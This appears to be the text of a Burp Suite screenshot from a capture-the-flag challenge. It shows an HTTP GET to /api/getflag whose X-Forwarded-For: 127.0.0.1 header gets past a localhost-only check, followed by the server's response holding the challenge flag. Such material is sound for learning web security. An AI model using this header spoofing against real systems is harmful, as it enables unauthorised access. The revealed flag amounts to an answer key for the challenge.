 Request
Pretty Raw Hex \n Select extension...
1 GET /api/getflag HTTP/1.1
2 Host: 13.235.63.97
3 User-Agent: curl
4 Accept: */*
5 X-Forwarded-For: 127.0.0.1
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://13.235.63.97/
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 66
5 ETag: W/"42-A6r/7ZbUzegrGovxFIHWq2DNuBo"
6 Date: Mon, 15 Aug 2022 08:50:21 GMT
7 Connection: close
8
9 "Congratulation You got the flag ==> WHL{Ap1_Ex1Sts_1n_tH3_WOrLd}"
? Search... 0 matches